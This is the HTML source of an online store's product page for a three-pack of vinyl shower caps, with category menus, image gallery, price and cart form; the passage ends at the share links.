	<option class="level-1" value="hoodies">&nbsp;&nbsp;&nbsp;Hoodies</option>
	<option class="level-1" value="jackets">&nbsp;&nbsp;&nbsp;Jackets</option>
	<option class="level-1" value="wraps">&nbsp;&nbsp;&nbsp;Wraps</option>
	<option class="level-0" value="infants-sandals">Infants Sandals</option>
	<option class="level-0" value="girls-sandals">Girls Sandals</option>
	<option class="level-0" value="ladies-sandals">Ladies Sandals</option>
	<option class="level-0" value="infants-sliper">Infants Sliper</option>
	<option class="level-0" value="girls-slippers">Girls Slippers</option>
	<option class="level-0" value="men-slippers">Men Sandals</option>
	<option class="level-0" value="kids-underwear">Kids Underwear</option>
	<option class="level-0" value="ladies-underware">Ladies Underware</option>
	<option class="level-1" value="panties">&nbsp;&nbsp;&nbsp;Panties</option>
	<option class="level-1" value="bra">&nbsp;&nbsp;&nbsp;Bra</option>
	<option class="level-1" value="base-layer">&nbsp;&nbsp;&nbsp;Base Layer</option>
	<option class="level-0" value="men-underwear">Men Underwear</option>
	<option class="level-1" value="underwears">&nbsp;&nbsp;&nbsp;Underwears</option>
	<option class="level-1" value="shirts-men-underwear">&nbsp;&nbsp;&nbsp;Shirts</option>
	<option class="level-1" value="base-layers">&nbsp;&nbsp;&nbsp;Base Layers</option>
	<option class="level-0" value="infants-socks">Infants Socks</option>
	<option class="level-0" value="girls-socks">Girls Socks</option>
	<option class="level-0" value="boys-socks">Boys Socks</option>
	<option class="level-1" value="sports-socks">&nbsp;&nbsp;&nbsp;Sports Socks</option>
	<option class="level-0" value="ladies-socks">Ladies Socks</option>
	<option class="level-1" value="fashion">&nbsp;&nbsp;&nbsp;Fashion</option>
	<option class="level-1" value="health">&nbsp;&nbsp;&nbsp;Health</option>
	<option class="level-1" value="cozy">&nbsp;&nbsp;&nbsp;Cozy</option>
	<option class="level-1" value="misc">&nbsp;&nbsp;&nbsp;Misc</option>
	<option class="level-0" value="men-socks">Men Socks</option>
	<option class="level-1" value="athletic-men-socks">&nbsp;&nbsp;&nbsp;Athletic</option>
	<option class="level-1" value="fashion-men-socks">&nbsp;&nbsp;&nbsp;Fashion</option>
	<option class="level-1" value="health-men-socks">&nbsp;&nbsp;&nbsp;Health</option>
	<option class="level-1" value="thermal-men-socks">&nbsp;&nbsp;&nbsp;Thermal</option>
	<option class="level-0" value="girls-tights">Girls Tights</option>
	<option class="level-0" value="ladies-tights">Ladies Tights</option>
	<option class="level-0" value="hotpacks">Hotpacks</option>
	<option class="level-0" value="winter-earmuffs">Winter Earmuffs</option>
	<option class="level-0" value="scarves">Scarves</option>
	<option class="level-0" value="winter-facemasks">Winter Facemasks</option>
	<option class="level-0" value="infants-toques">Infants Toques</option>
	<option class="level-0" value="kids-toques">Kids Toques</option>
	<option class="level-0" value="ladies-toques">Ladies Toques</option>
	<option class="level-0" value="men-toques">Men Toques</option>
	<option class="level-0" value="kids-winter-mitts">Kids Winter Mitts</option>
	<option class="level-0" value="kids-winter-gloves">Kids Winter Gloves</option>
	<option class="level-0" value="ladies-winter-gloves">Ladies Winter Gloves</option>
	<option class="level-0" value="men-winter-gloves">Men Winter Gloves</option>
	<option class="level-0" value="kids-winter-sets">Kids Winter Sets</option>
	<option class="level-0" value="ladies-slippers">Ladies Slippers</option>
	<option class="level-1" value="slipper-socks">&nbsp;&nbsp;&nbsp;Slipper Socks</option>
	<option class="level-1" value="hard-sole">&nbsp;&nbsp;&nbsp;Hard Sole</option>
	<option class="level-0" value="winter-gloves">Winter Gloves</option>
	<option class="level-1" value="gloves">&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-1" value="mitts">&nbsp;&nbsp;&nbsp;Mitts</option>
	<option class="level-1" value="sets-winter-gloves">&nbsp;&nbsp;&nbsp;Sets</option>
	<option class="level-0" value="facemasks">Facemasks</option>
	<option class="level-0" value="ladies-dresses">Ladies Dresses</option>
	<option class="level-0" value="men-sandal">Men Sandal</option>
	<option class="level-0" value="men-slippers-2">Men Slippers</option>
	<option class="level-0" value="other-2">Other</option>
	<option class="level-0" value="sandals-infants-toddlers">Sandals-Infants/Toddlers</option>
	<option class="level-0" value="sweatshirt">Sweatshirt</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><div class="header-contact"><div class="porto-sicon-box text-left mx-4 ml-xl-5 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:29px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:1.2;">CALL US NOW</h3><p style="font-weight:700;font-size:18px;line-height:.9;color:#222529;">+416-418-9963</p></div> <!-- header --></div><!-- porto-sicon-box -->
<a href="https://bigcitytrading.ca/my-account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
<a href="https://bigcitytrading.ca/wishlist/" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://bigcitytrading.ca/">Home</a></li>
<li id="nav-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub wide pos-fullwidth col-5"><a href="https://bigcitytrading.ca/shop/">ALL PRODUCTS</a>
<div class="popup" data-popup-mw="1200"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">Kids &#038; Infants</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-gloves/">Kids Winter Gloves</a></li>
		<li id="nav-menu-item-2306" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/caps/">Caps</a></li>
		<li id="nav-menu-item-2328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-clothing/">Kids Clothing</a></li>
		<li id="nav-menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-underwear/">Kids Underwear</a></li>
		<li id="nav-menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-toques/">Kids Toques</a></li>
		<li id="nav-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-sets/">Kids Winter Sets</a></li>
		<li id="nav-menu-item-2332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-mitts/">Kids Winter Mitts</a></li>
		<li id="nav-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-sliper/">Infants Sliper</a></li>
		<li id="nav-menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-sandals/">Infants Sandals</a></li>
		<li id="nav-menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-socks/">Infants Socks</a></li>
		<li id="nav-menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/toys-games/">Toys &#038; Games</a></li>
		<li id="nav-menu-item-2299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/baby/">Baby</a></li>
		<li id="nav-menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-toques/">Infants Toques</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.9"><a class="nolink" href="#">Girls &#038; Women</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-winter-gloves/">Ladies Winter Gloves</a></li>
		<li id="nav-menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-socks/">Ladies Socks</a></li>
		<li id="nav-menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-socks/">Girls Socks</a></li>
		<li id="nav-menu-item-2341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-tops/">Ladies Tops</a></li>
		<li id="nav-menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-sandals/">Ladies Sandals</a></li>
		<li id="nav-menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-sandals/">Girls Sandals</a></li>
		<li id="nav-menu-item-2317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-slippers/">Girls Slippers</a></li>
		<li id="nav-menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-pyjamas/">Ladies Pyjamas</a></li>
		<li id="nav-menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-clothing/">Ladies Clothing</a></li>
		<li id="nav-menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-tights/">Ladies Tights</a></li>
		<li id="nav-menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-tights/">Girls Tights</a></li>
		<li id="nav-menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-leggings/">Ladies Leggings</a></li>
		<li id="nav-menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-leggings/">Girls Leggings</a></li>
		<li id="nav-menu-item-2314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-boys-pyjamas/">Girls &#038; Boys Pyjamas</a></li>
		<li id="nav-menu-item-2345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-underware/">Ladies Underware</a></li>
		<li id="nav-menu-item-2346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-winter-gloves/">Ladies Winter Gloves</a></li>
		<li id="nav-menu-item-2311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/dresses/">Dresses</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Boys &#038; Men</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2305" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-socks/">Boys Socks</a></li>
		<li id="nav-menu-item-2303" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-sandals/">Boys Sandals</a></li>
		<li id="nav-menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-slippers/">Boys Slippers</a></li>
		<li id="nav-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-clothing/">Men Clothing</a></li>
		<li id="nav-menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-pyjamas/">Men Pyjamas</a></li>
		<li id="nav-menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-slippers/">Men Slippers</a></li>
		<li id="nav-menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-socks/">Men Socks</a></li>
		<li id="nav-menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-tops/">Men Tops</a></li>
		<li id="nav-menu-item-2351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-toques/">Men Toques</a></li>
		<li id="nav-menu-item-2352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-underwear/">Men Underwear</a></li>
		<li id="nav-menu-item-2353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-winter-gloves/">Men Winter Gloves</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Home Appliances &#038; Gifts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/workgloves/">Workgloves</a></li>
		<li id="nav-menu-item-2362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/totes/">Totes</a></li>
		<li id="nav-menu-item-2300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/bed-path/">Bed &#038; Path</a></li>
		<li id="nav-menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/housewares/">Housewares</a></li>
		<li id="nav-menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/home-organization/">Home Organization</a></li>
		<li id="nav-menu-item-2360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/stationary/">Stationary</a></li>
		<li id="nav-menu-item-2313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/giftware/">Giftware</a></li>
		<li id="nav-menu-item-2312" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/giftbags/">Giftbags</a></li>
		<li id="nav-menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hardware/">Hardware</a></li>
		<li id="nav-menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/umbrellas/">Umbrellas</a></li>
		<li id="nav-menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kitchen/">Kitchen</a></li>
		<li id="nav-menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/keychains/">Keychains</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Other</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/agendas/">Agendas</a></li>
		<li id="nav-menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/covid-19/">COVID-19</a></li>
		<li id="nav-menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/confectionary/">Confectionary</a></li>
		<li id="nav-menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hotpacks/">Hotpacks</a></li>
		<li id="nav-menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/scarves/">Scarves</a></li>
		<li id="nav-menu-item-2307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
		<li id="nav-menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/belts/">Belts</a></li>
		<li id="nav-menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/books/">Books</a></li>
		<li id="nav-menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/albums/">Albums</a></li>
		<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hba-consumeables/">HBA-Consumeables</a></li>
		<li id="nav-menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hba-impelements/">HBA-Impelements</a></li>
		<li id="nav-menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/insoles/">Insoles</a></li>
		<li id="nav-menu-item-2354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/pet/">Pet</a></li>
		<li id="nav-menu-item-2365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/wallets-purses/">Wallets &#038; Purses</a></li>
		<li id="nav-menu-item-2366" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/winter-earmuffs/">Winter Earmuffs</a></li>
		<li id="nav-menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/winter-facemasks/">Winter Facemasks</a></li>
		<li id="nav-menu-item-6668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://bigcitytrading.ca/product-category/agendas/">Agendas</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/new-arrivals/">New Arrivals</a></li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/blog/">Blog</a></li>
<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/about-us/">About Us</a></li>
<li id="nav-menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://bigcitytrading.ca/quotelist/">Request For a Quote</a></li>
</ul></div><div class="header-col header-right"></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
						<div id="breadcrumbs-boxed">
		<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Shower Caps &#8211; 3 Pack, Deluxe</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://bigcitytrading.ca" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://bigcitytrading.ca/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://bigcitytrading.ca/product-category/hba-impelements/"><span itemprop="name">HBA-Impelements</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://bigcitytrading.ca/product-category/bed-path/"><span itemprop="name">Bed &amp; Bath</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://bigcitytrading.ca/product-category/hba-impelements/brushes-hair-care/"><span itemprop="name">Brushes &amp; Hair Care</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>Shower Caps &#8211; 3 Pack, Deluxe</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
			</div>
	
		<div id="main" class="column1 boxed main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-10593" class="product type-product post-10593 status-publish first instock product_cat-bed-path product_cat-brushes-hair-care product_cat-hba-impelements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-full_width">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-lg-6">
							<div class="product-media" data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.product-summary-wrap&quot;,&quot;paddingOffsetTop&quot;:0}">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img fetchpriority="high" width="2560" height="1920" src="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-scaled.jpg" class="woocommerce-main-image wp-post-image" alt="" href="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-scaled.jpg" title="52149842565_c997dfac07_o" data-large_image_width="2560" data-large_image_height="1920" decoding="async" srcset="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-scaled.jpg 2560w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-1024x768.jpg 1024w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-768x576.jpg 768w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-1536x1152.jpg 1536w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-2048x1536.jpg 2048w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-463x348.jpg 463w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-640x480.jpg 640w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-400x300.jpg 400w, https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-600x450.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbnails-inner"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Shower Caps - 3 Pack, Deluxe - Image 1" src="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
							</div>
						</div>

			<div class="summary entry-summary col-lg-6">
							<h2 class="product_title entry-title show-product-nav">
		Shower Caps &#8211; 3 Pack, Deluxe	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://bigcitytrading.ca/product/gillette-2-5-pack-disposable-razors/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://bigcitytrading.ca/wp-content/uploads/2022/06/52113454973_a5f877acee_o-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Gillette 2, 5 Pack, Disposable Razors</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://bigcitytrading.ca/product/exfoliating-bath-gloves-2-pack/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149354596_b75b3da0ca_o-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Exfoliating Bath Gloves &#8211; 2 Pack</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-top"><div class="container"><div class="sticky-image"><img loading="lazy" width="150" height="150" src="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Shower Caps &#8211; 3 Pack, Deluxe</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>In stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<ul>
<li>Deluxe</li>
<li>Waterproof</li>
<li>Vinyl</li>
<li>Reusable</li>
<li>Shower Caps &#8211; 3 Pack</li>
<li>Case Pack: 12/48</li>
</ul>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CAP/3</span></span>

		
	
	
	
</div>

	
	<form class="cart" action="https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697104cc467c7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="10593" class="single_add_to_cart_button button alt">Add to cart</button>

		<button type="submit" name="buy-now" value="10593" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="10593">Buy now</button>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10593 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="10593"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10593,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10593&#038;_wpnonce=ed4964e482"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10593"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://bigcitytrading.ca?id=10593&#038;action=yith-woocompare-add-product" class="compare yith-compare button" title="Compare" data-product_id="10593" data-hide_title="show">Compare</a>	</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
